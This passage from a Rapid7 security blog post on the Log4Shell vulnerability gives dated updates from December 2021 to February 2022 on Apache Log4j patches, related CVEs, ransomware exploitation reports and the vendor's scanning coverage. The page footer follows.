href="https://github.com/rapid7/data/blob/master/log4shell/heisenberg/exploit-strings.txt" target="_blank" rel="noopener">regularly updated list of unique Log4Shell exploit strings</a> as seen by Rapid7&#x27;s Project Heisenberg.</p><p>[December 14, 2021, 4:30 ET]<br/> Added a section (above) on what our IntSights team is seeing in criminal forums on the Log4Shell exploit vector.</p><p>[December 15, 2021, 09:10 ET]<br/> Added a new section to track active attacks and campaigns. See above for details on a new ransomware family incorporating Log4Shell into their repertoire.</p><p>[December 15, 2021, 10:00 ET]<br/> Along with the guidance below, our tCell team has a new, <a href="/blog/post/2021/12/15/how-to-protect-your-applications-against-log4shell-with-tcell/" target="_blank" rel="noopener">longer blog post</a> on these detections and how to use them to safeguard your applications.</p><p>[December 15, 2021 6:30 PM ET]<br/> Apache has fixed an additional vulnerability, CVE-2021-45046, in Log4j version 2.16.0 to address an incomplete fix for CVE-2021-44228 in certain non-default configurations. Apache&#x27;s security bulletin now advises users that they must upgrade to 2.16.0 to fully mitigate CVE-2021-44228. InsightVM and Nexpose customers can assess their exposure to CVE-2021-45046 with an authenticated (Linux) check.</p><p>Apache also appears to have updated their advisory with information on a separate version stream of Log4j vulnerable to CVE-2021-44228. They have issued a fix for the vulnerability in version 2.12.2 as well as 2.16.0. We are investigating the feasibility of InsightVM and Nexpose coverage for this additional version stream.</p><p>Version 6.6.120 of the Scan Engine and Console is now available to InsightVM and Nexpose customers and includes improvements to the authenticated Linux check for CVE-2021-44228.</p><p>[December 17, 2021 09:30 ET]<br/> An &quot;external resources&quot; section has been added that includes non-Rapid7 resources on Log4j/Log4Shell that may be of use to customers and the community.</p><p>CVE-2021-45046 has been escalated from a CVSS score of 3.7 to 9.0 on the <a href="https://logging.apache.org/log4j/2.x/security.html" target="_blank" rel="noopener">Apache Foundation website</a>. The vulnerability was designated when it became clear that the fix for CVE-2021-44228 was “incomplete in certain non-default configurations&#x27;&#x27; and has now been upgraded in severity due to reports that it not only allows for DoS attacks, but also information leaks and in some specific cases, RCE (currently being <a href="https://twitter.com/GossiTheDog/status/1471791074314276867?s=20" target="_blank" rel="noopener">reported for macOS</a>). No in-the-wild-exploitation of this RCE is currently being publicly reported. The fix for this is the Log4j 2.16 update released on December 13. If you have not upgraded to this version, we strongly recommend you do so, though we note that if you are on v2.15 (the original fix released by Apache), you will be covered in most scenarios. Update to 2.16 when you can, but don’t panic that you have no coverage.<br/> CVE-2021-45046 is an issue in situations when a logging configuration uses a non-default Pattern Layout with a Context Lookup. In this case, attackers with control over Thread Context Map (MDC) input data can craft malicious input data using a JNDI Lookup pattern.</p><p>[December 17, 12:15 PM ET]<br/> Starting in version 6.6.121 released December 17, 2021, we have updated product functionality to allow InsightVM and Nexpose customers to scan for the Apache Log4j (Log4Shell) vulnerability on Windows devices with the authenticated check for CVE-2021-44228. This update now gives customers the option to enable Windows File System Search to allow scan engines to search all local file systems for specific files on Windows assets. Customers should ensure they are running version 6.6.121 of their Scan Engines and Consoles and enable Windows File System Search in the scan template. The update to 6.6.121 requires a restart.</p><p>Note: Searching entire file systems across Windows assets is an intensive process that may increase scan time and resource utilization. To allow this, you can enable Windows file system searching in the scan template in order to use the authenticated check for Log4j on Windows systems.</p><p>In some cases, customers who have enabled the “Skip checks performed by the Agent” option in the scan template may see that the Scan Engine has skipped authenticated vulnerability checks. If you have the Insight Agent running in your environment, you can uncheck “Skip checks performed by the Agent” option in the scan template to ensure that authenticated checks run on Windows systems.</p><p>[December 17, 4:50 PM ET]<br/> Insight Agent collection on Windows for Log4j has begun rolling out in version 3.1.2.38 as of December 17, 2021. It will take several days for this roll-out to complete. If you are using the Insight Agent to assess your assets for vulnerabilities and you are not yet on version 3.1.2.38, you can uncheck the “Skip checks performed by the Agent” option in the scan template to ensure that authenticated checks run on Windows systems.</p><p>Read more about scanning for Log4Shell <a href="https://docs.rapid7.com/insightvm/apache-log4j/" target="_blank" rel="noopener">here</a>.</p><p>[December 17, 2021, 6 PM ET]<br/> Reports are coming in of ransomware group, Conti, leveraging CVE-2021-44228 (Log4Shell) to mount attacks. According to a <a href="https://www.advintel.io/post/ransomware-advisory-log4shell-exploitation-for-initial-access-lateral-movement" target="_blank" rel="noopener">report</a> from AdvIntel, the group is testing exploitation by targeting vulnerable Log4j2 instances in VMware vCenter “for lateral movement directly from the compromised network resulting in vCenter access affecting US and European victim networks from the pre-existent Cobalt Strike sessions.” Expect more widespread ransom-based exploitation to follow in coming weeks.</p><p>[December 20, 2021 8:50 AM ET]<br/> Added an entry in &quot;External Resources&quot; to <a href="https://github.com/cisagov/log4j-affected-db" target="_blank" rel="noopener">CISA&#x27;s maintained list of affected products/services</a>.</p><p>[December 20, 2021 1:30 PM ET]<br/> InsightVM and Nexpose customers can assess their exposure to CVE-2021-45105 as of December 20, 2021 with an authenticated vulnerability check. CVE-2021-45105 is a Denial of Service (DoS) vulnerability that was fixed in Log4j version 2.17.0. Our check for this vulnerability is supported in on-premise and agent scans (including for Windows).<br/> Content update: ContentOnly-content-1.1.2361-202112201646<br/> JarID: 3961186789</p><p>Please note that Apache&#x27;s guidance as of December 17, 2021 is to update to version 2.17.0 of Log4j. While this is good guidance, given the severity of the original CVE-2021-44228, <strong>organizations should prioritize ensuring all Log4j versions have been updated to at least 2.16.0.</strong></p><p>[December 22, 2021]<br/> Rapid7 has released a new Out of Band Injection Attack template to test for Log4Shell in InsightAppSec. Learn more about the details <a href="/blog/post/2021/12/22/test-for-log4shell-with-insightappsec-using-new-functionality/" target="_blank" rel="noopener">here</a>.</p><p>[December 23, 2021]<br/> Apache has released Log4j 2.12.3 for Java 7 users and 2.3.1 for Java 6 users to mitigate Log4Shell-related vulnerabilities. Notably, both Java 6 and Java 7 are end-of-life (EOL) and unsupported; we strongly recommend upgrading to Java 8 or later. If you cannot update to a supported version of Java, you should ensure you are running Log4j 2.12.3 or 2.3.1.</p><p>[December 28, 2021]<br/> Apache has <a href="https://logging.apache.org/log4j/2.x/security.html" target="_blank" rel="noopener">released</a> Log4j versions 2.17.1 (Java 8), 2.12.4 (Java 7), and 2.3.2 (Java 6) to mitigate a new vulnerability. CVE-2021-44832 is of moderate severity (CVSSv3 6.6) and exists only in a non-default configuration that requires the attacker to have control over Log4j configuration. <strong>This is an extremely unlikely scenario.</strong> Applications do not, as a rule, allow remote attackers to modify their logging configuration files. While keeping up-to-date on Log4j versions is a good strategy in general, organizations should not let undue hype on CVE-2021-44832 derail their progress on mitigating the real risk by ensuring CVE-2021-44228 is fully remediated.</p><p>[January 3, 2022]<br/> InsightVM and Nexpose customers can assess their exposure to Log4j CVE-2021-44832 with an <a href="/db/vulnerabilities/apache-log4j-core-cve-2021-44832/" target="_self" rel="noopener">authenticated vulnerability check</a> as of December 31, 2021. Please note that as we emphasized above, organizations should not let this new CVE, which is significantly overhyped, derail progress on mitigating CVE-2021-44228.</p><p>[February 4, 2022]</p><ul class="m-0 p-0 list-none flex flex-col gap-5">
                    <li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>The Log4j class-file removal mitigation detection is now working for Linux/UNIX-based environments.</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>An issue with occassionally failing Windows-based remote checks has been fixed. Support for this new functionality requires an update to product version 6.6.125 which was released on February 2, 2022.</span>
                  </li><li class="m-0 p-0 list-none flex items-start gap-2">
                    <svg aria-hidden="true" class="h-5 mt-[5px] w-5 shrink-0">
                      <use href="/icons/marketo-form-checkedbox.svg"></use>
                    </svg>
                    <span>Coverage has been added for <a href="/db/vulnerabilities/vmware-horizon-connection-server-cve-2021-45046/" target="_blank" rel="noopener">CVE-2021-4506</a> (the Log4j weakness identified within VMware Horizon Connection Server).</span>
                  </li>
                  </ul><br/></div></div><div class="flex items-center gap-6 mt-[20px] w-full justify-end gap-5 md:mt-[30px]"><a target="_blank" rel="noopener noreferrer" aria-label="View on LinkedIn" class="flex items-center justify-center" data-testid="social-media-icon-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j&amp;title=Widespread%20Exploitation%20of%20Critical%20Remote%20Code%20Execution%20in%20Apache%20Log4j"><img alt="LinkedIn" loading="lazy" width="27" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/linkedin-logo.svg"/></a><a target="_blank" rel="noopener noreferrer" aria-label="View on Facebook" class="flex items-center justify-center" data-testid="social-media-icon-fb" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j"><img alt="Facebook" loading="lazy" width="27" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/facebook-logo.svg"/></a><a target="_blank" rel="noopener noreferrer" aria-label="View on X" class="flex items-center justify-center" data-testid="social-media-icon-twitter" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j&amp;text=Widespread%20Exploitation%20of%20Critical%20Remote%20Code%20Execution%20in%20Apache%20Log4j"><img alt="X" loading="lazy" width="27" height="27" decoding="async" data-nimg="1" style="color:transparent" src="/x-logo.svg"/></a><a target="_blank" rel="noopener noreferrer" aria-label="View on Bluesky" class="flex items-center justify-center" data-testid="social-media-icon-bluesky" href="https://bsky.app/intent/compose?text=Widespread%20Exploitation%20of%20Critical%20Remote%20Code%20Execution%20in%20Apache%20Log4j%20https%3A%2F%2Fwww.rapid7.com%2Fblog%2Fpost%2F2021%2F12%2F10%2Fwidespread-exploitation-of-critical-remote-code-execution-in-apache-log4j"><img alt="Bluesky" loading="lazy" width="33" height="33" decoding="async" data-nimg="1" style="color:transparent" src="/bluesky-dark-logo.svg"/></a></div><div class="mb-0 mt-[20px] flex flex-col gap-[60px] md:mb-[60px] md:mt-[30px]"><div class="w-full"><h4 class="mb-4 text-[24px] font-semibold">Article Tags</h4><ul class="m-0 flex list-none flex-wrap gap-2"><li><a class="font-inter inline-block rounded-[100px] border-2 border-blue-electric px-3 py-1 text-center text-base font-semibold leading-tight text-blue-electric no-underline hover:bg-blue-electric hover:text-white transition-colors duration-500 ease-in-out" href="/blog/tag/emergent-threat-response/">Emergent Threat Response</a></li><li><a class="font-inter inline-block rounded-[100px] border-2 border-blue-electric px-3 py-1 text-center text-base font-semibold leading-tight text-blue-electric no-underline hover:bg-blue-electric hover:text-white transition-colors duration-500 ease-in-out" href="/blog/tag/cybersecurity-risk-management/">Risk Management</a></li></ul></div><div class="flex w-full flex-col gap-5"><div class="flex flex-col gap-5"><a class="flex gap-5 rounded-2xl border border-gray-silver-sand group bg-white px-[24px] py-[26px] no-underline" target="_self" rel="noopener" href="/blog/author/bob-rudis/"><div class="border-gray-silver-sand-50 flex items-center justify-center overflow-hidden rounded-full border bg-white h-20 w-20 md:h-[110px] md:w-[110px]"><img alt="boB Rudis" loading="lazy" width="110" height="110" decoding="async" data-nimg="1" class="max-h-full max-w-full h-full w-full object-cover" style="color:transparent" src="https://www.rapid7.com/cdn/assets/blt64e2d8aad3402d01/683ddb5d3beff09ff8a7c273/aimg-author-icon-29826.png"/></div><div class="flex flex-col justify-center gap-3"><div class="text-2xl font-semibold text-black-rich">boB Rudis</div><div data-testid="blog-post-author_cta_default_link_0" class="mt-0 inline-flex items-center border-[1.5px] border-transparent cta gap-2 rounded-md pb-2 pt-2 text-gray-charcoal transition-all duration-500 ease-in-out leading-inherit uppercase no-underline group-hover:border-solid group-hover:border-gray-silver-sand group-hover:!pr-4 group-hover:!pl-4 group-hover:text-black-rich group-hover:hover:border-solid group-hover:hover:border-gray-pastel group-hover:hover:!pr-4 group-hover:hover:!pl-4 group-hover:hover:text-black-rich group-focus-visible:outline-none group-focus-visible:outline-offset-[0] group-focus-visible:border-solid group-focus-visible:!pr-4 group-focus-visible:border-[1.5px] group-focus-visible:border-gray-pastel focus-visible:outline-none focus-visible:outline-offset-0 focus-visible:border-[1.5px] focus-visible:border-solid focus-visible:border-gray-pastel focus-visible:!pl-4 focus-visible:!pr-4 group-focus-within:border-[1.5px] group-focus-within:border-solid group-focus-within:border-gray-pastel group-focus-within:!pl-4 group-focus-within:!pr-4 pl-0 group-hover:pl-4"><span class="flex items-center gap-x-[8px] leading-[normal]">Author Posts<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="lucide lucide-arrow-right" aria-hidden="true" focusable="false"><path d="M5 12h14"></path><path d="m12 5 7 7-7 7"></path></svg></span></div></div></a></div></div></div><section class="flex-col items-center px-5 py-[50px] sm:py-20 gap-[30px] md:gap-[50px] mx-auto w-full max-w-7xl block !pb-0 !pt-0" data-testid="divider-widget"><div class="relative flex items-center justify-center"><div class="h-px w-full bg-gradient-to-r from-transparent via-gray-300 to-transparent"></div></div></section><section data-component="dynamic-blog-widget" data-component-title="dynamic-blog-widget-contenttypes-relatedblogposts-title" class="flex flex-col items-center px-5 py-[50px] sm:py-20 gap-[30px] md:gap-[50px] mx-auto w-full max-w-7xl !px-0 !pb-0 !pt-[60px]" data-testid="dynamic-blog-widget"><div data-testid="dynamic-blog-widget-widget-header-block" class="text-center flex flex-col gap-3"><h2 data-testid="dynamic-blog-widget-widget-title" class="text-text">Related blog posts</h2></div><div data-component="dynamic-blog-widget" data-component-title="dynamic-blog-widget-related-blog-posts" class="flex w-full flex-col justify-start space-y-10" data-testid="dynamic-blog-widget"><div class="grid w-full grid-cols-1 gap-[20px] sm:grid-cols-2 md:grid-cols-2 lg:grid-cols-2"><div class="group no-underline rounded-[16px] flex flex-col transition duration-500 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:border-[1px] focus-visible:border-primary focus-visible:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] focus-visible:bg-white border-[1px] border-gray-platinum p-1 bg-white hover:border-gray-pastel hover:bg-white hover:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] animate-pulse"><div class="flex h-full w-full flex-col"><div class="relative h-64 w-full rounded-tl-[12px] rounded-tr-[12px] bg-gray-100"></div><div class="flex flex-1 flex-col gap-3 p-[20px]"><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-1/2"></div></div></div></div><div class="group no-underline rounded-[16px] flex flex-col transition duration-500 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:border-[1px] focus-visible:border-primary focus-visible:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] focus-visible:bg-white border-[1px] border-gray-platinum p-1 bg-white hover:border-gray-pastel hover:bg-white hover:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] animate-pulse"><div class="flex h-full w-full flex-col"><div class="relative h-64 w-full rounded-tl-[12px] rounded-tr-[12px] bg-gray-100"></div><div class="flex flex-1 flex-col gap-3 p-[20px]"><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-1/2"></div></div></div></div><div class="group no-underline rounded-[16px] flex flex-col transition duration-500 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:border-[1px] focus-visible:border-primary focus-visible:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] focus-visible:bg-white border-[1px] border-gray-platinum p-1 bg-white hover:border-gray-pastel hover:bg-white hover:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] animate-pulse"><div class="flex h-full w-full flex-col"><div class="relative h-64 w-full rounded-tl-[12px] rounded-tr-[12px] bg-gray-100"></div><div class="flex flex-1 flex-col gap-3 p-[20px]"><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-1/2"></div></div></div></div><div class="group no-underline rounded-[16px] flex flex-col transition duration-500 ease-in-out focus-visible:outline-none focus-visible:ring-2 focus-visible:border-[1px] focus-visible:border-primary focus-visible:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] focus-visible:bg-white border-[1px] border-gray-platinum p-1 bg-white hover:border-gray-pastel hover:bg-white hover:[box-shadow:0px_8px_14px_0px_rgba(0,_0,_0,_0.06)] animate-pulse"><div class="flex h-full w-full flex-col"><div class="relative h-64 w-full rounded-tl-[12px] rounded-tr-[12px] bg-gray-100"></div><div class="flex flex-1 flex-col gap-3 p-[20px]"><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-5 w-full"></div><div class="animate-pulse rounded-md bg-muted h-4 w-1/2"></div></div></div></div></div><div class="mt-6"><div class="animate-pulse rounded-md bg-muted mx-auto h-6 w-24"></div></div></div></section></article></div></div></div></main></div><div role="region" aria-label="Notifications (F8)" tabindex="-1" style="pointer-events:none"><ol tabindex="-1" class="fixed top-0 z-[100] flex max-h-screen w-full flex-col-reverse p-4 sm:bottom-0 sm:right-0 sm:top-auto sm:flex-col md:max-w-[420px]"></ol></div><footer class="z-[10] bg-gradient-to-b from-black-rich to-gray-slate px-[34px] py-[50px] xl:px-0 xl:py-[60px]" data-testid="footer" data-component="footer"><div class="mx-auto max-w-7xl lg:px-5"><div class="grid grid-cols-1 gap-[60px] md:grid-cols-2 md:gap-10 lg:grid-cols-5"><div data-testid="footer-command-platform-block" data-component="footer-contact-block"><div><a class="flex items-center gap-1" target="_blank" rel="noopener noreferrer" href="https://www.rapid7.com/"><img alt="Rapid7" data-testid="footer-company-logo" loading="lazy" width="130" height="22" decoding="async" data-nimg="1" style="color:transparent" src="https://www.rapid7.com/cdn/assets/blt3da7d9f2fa8a488c/6724caccac1d71e009a67c69/Rapid7_logo.svg"/></a><div></div></div><div><h3 class="mb-3 mt-[30px] font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">Get Started</h3><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-2" rel="noopener" href="/platform/">Command Platform</a><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-3" rel="noopener" href="/products/command/exposure-management/">Exposure Management</a><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-4" rel="noopener" href="/services/managed-detection-and-response-mdr/">MDR Services</a><div></div></div><div><h3 class="mb-3 mt-[30px] font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">Take Action</h3><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-6" rel="noopener" href="/products/command/attack-surface-management-asm/trial/">Start a Free Trial</a><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-7" rel="noopener" href="/product-tours/">Take a Product Tour</a><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-8" rel="noopener" href="/services/incident-response/">Get Breach Support</a><div></div></div><div><a class="text-base text-white no-underline hover:underline" target="_self" data-testid="footer-command-platform-item-link-9" rel="noopener" href="/contact/">Contact Sales</a><div></div></div></div><div data-testid="footer-standard-block" data-component="footer-solutions-block" class="flex flex-col gap-3"><div><h3 class="font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">Company</h3></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-1" rel="noopener" href="/about/">About Us</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-2" rel="noopener" href="/about/leadership/">Leadership</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-3" rel="noopener" href="/about/news/">Newsroom</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-4" rel="noopener" href="/customers/">Our Customers</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-5" rel="noopener" href="/partners/">Partner Programs</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-6" rel="noopener noreferrer" href="https://investors.rapid7.com/">Investors</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-7" rel="noopener noreferrer" href="https://careers.rapid7.com/">Careers</a></li></ul></div></div><div data-testid="footer-standard-block" data-component="footer-solutions-block" class="flex flex-col gap-3"><div><h3 class="font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">Stay Informed</h3></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-1" rel="noopener noreferrer" href="https://www.rapid7.com/blog/">Blog</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-2" rel="noopener noreferrer" href="https://www.rapid7.com/blog/tag/emergent-threat-response/">Emergent Threat Response</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-3" rel="noopener" href="/about/events-webcasts/">Webinars &amp; Events</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-4" rel="noopener" href="/research/">Rapid7 Labs Research</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-5" rel="noopener" href="/db/">Vulnerability Database</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-6" rel="noopener" href="/fundamentals/">Security Fundamentals</a></li></ul></div></div><div data-testid="footer-standard-block" data-component="footer-solutions-block" class="flex flex-col gap-3"><div><h3 class="font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">For Customers</h3></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-1" rel="noopener noreferrer" href="https://insight.rapid7.com/saml/SSO">Sign In</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_self" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-2" rel="noopener" href="/for-customers/">Support Portal</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-3" rel="noopener noreferrer" href="https://docs.rapid7.com/">Product Documentation</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-4" rel="noopener noreferrer" href="https://extensions.rapid7.com/">Extension Library</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-5" rel="noopener noreferrer" href="https://academy.rapid7.com/">Rapid7 Academy</a></li></ul></div><div><ul class="m-0 list-none"><li><a target="_blank" class="text-base text-white no-underline hover:underline" data-testid="footer-standard-block-item-link-6" rel="noopener noreferrer" href="https://information.rapid7.com/Customer-Escalation.html">Customer Escalation Portal</a></li></ul></div></div><div class="justify-between md:col-span-2 md:grid md:grid-cols-2 md:gap-[60px] lg:col-span-1 lg:block" data-testid="footer-contact-block" data-component="footer-connect-with-us-block"><div><div><h3 class="mb-3 font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">Contact Support</h3></div><ul class="m-0 list-none"><li class="mt-3"><a href="tel:+1-866-390-8113" data-testid="footer-connect-with-us-block-item-0" locale="en" class="text-base text-white no-underline hover:underline">+1-866-390-8113</a></li></ul></div><div><div class="mt-[60px] md:mt-0 lg:mt-[30px]"><h3 class="mb-3 font-goodProNarrow text-base font-bold uppercase text-gray-silver-sand">Follow Us</h3></div><div class="mt-3 flex flex-col gap-[14px]"><a class="flex items-center gap-[6px] text-white no-underline hover:underline" target="_blank" rel="noopener noreferrer" href="https://www.linkedin.com/company/39624"><img alt="LinkedIn icon" data-testid="footer-social-media-logo-0" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" src="/icons/footer/icon-linkedin.svg"/><div class="text-base leading-[22.4px]">LinkedIn</div></a><a class="flex items-center gap-[6px] text-white no-underline hover:underline" target="_blank" rel="noopener noreferrer" href="https://twitter.com/Rapid7"><img alt="X (Twitter) icon" data-testid="footer-social-media-logo-1" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" src="/icons/footer/icon-twitter.svg"/><div class="text-base leading-[22.4px]">X (Twitter)</div></a><a class="flex items-center gap-[6px] text-white no-underline hover:underline" target="_blank" rel="noopener noreferrer" href="https://www.facebook.com/rapid7"><img alt="Facebook icon" data-testid="footer-social-media-logo-2" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" src="/icons/footer/icon-facebook.svg"/><div class="text-base leading-[22.4px]">Facebook</div></a><a class="flex items-center gap-[6px] text-white no-underline hover:underline" target="_blank" rel="noopener noreferrer" href="https://www.instagram.com/rapid7/"><img alt="Instagram icon" data-testid="footer-social-media-logo-3" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" src="/icons/footer/icon-instagram.svg"/><div class="text-base leading-[22.4px]">Instagram</div></a><a class="flex items-center gap-[6px] text-white no-underline hover:underline" target="_blank" rel="noopener noreferrer" href="https://bsky.app/profile/rapid7.com"><img alt="Bluesky icon" data-testid="footer-social-media-logo-4" width="18" height="18" decoding="async" data-nimg="1" style="color:transparent" src="/icons/footer/icon-bluesky.svg"/><div class="text-base leading-[22.4px]">Bluesky</div></a></div></div></div></div><div class="mt-[60px] flex flex-col flex-wrap gap-5 md:flex-row" data-testid="footer-bottom-links-block" data-component="footer-bottom-links-block"><div class="text-xs leading-[16.8px] text-gray-silver-sand no-underline hover:text-white-flash" data-testid="footer-bottom-links-block-rapid7">© Rapid7</div><a class="whitespace-nowrap text-xs leading-[16.8px] text-gray-silver-sand hover:text-white-flash" data-testid="footer-bottom-links-block-item-1" target="_self" rel="noopener" href="/legal/">Legal Terms</a><a class="whitespace-nowrap text-xs leading-[16.8px] text-gray-silver-sand hover:text-white-flash" data-testid="footer-bottom-links-block-item-2" target="_self" rel="noopener" href="/privacy-policy/">Privacy Policy</a><a class="whitespace-nowrap text-xs leading-[16.8px] text-gray-silver-sand hover:text-white-flash" data-testid="footer-bottom-links-block-item-3" target="_self" rel="noopener" href="/export-notice/">Export Notice</a><a class="whitespace-nowrap text-xs leading-[16.8px] text-gray-silver-sand hover:text-white-flash" data-testid="footer-bottom-links-block-item-4" target="_self" rel="noopener" href="/trust/">Trust</a><a class="whitespace-nowrap text-xs leading-[16.8px] text-gray-silver-sand hover:text-white-flash" data-testid="footer-bottom-links-block-item-5" target="_self" rel="noopener" href="/cookie-list/">Cookie List</a><a class="whitespace-nowrap text-xs leading-[16.8px] text-gray-silver-sand hover:text-white-flash" data-testid="footer-bottom-links-block-item-6" target="_blank" rel="noopener noreferrer" href="https://www.rapid7.com/legal/website-accessibility-statement/">Accessibility Statement</a><button type="button" id="ot-sdk-btn" aria-label="Cookie Settings" class="ot-sdk-show-settings !whitespace-nowrap text-left no-underline hover:underline lg:text-center"></button></div></div></footer></div><!--$--><!--/$--><script>(self.__next_s=self.__next_s||[]).push(["https://information.rapid7.com/js/forms2/js/forms2.min.js",{}])</script><script src="/_next/static/chunks/webpack-8eb5f2069a113526.js" id="_R_" 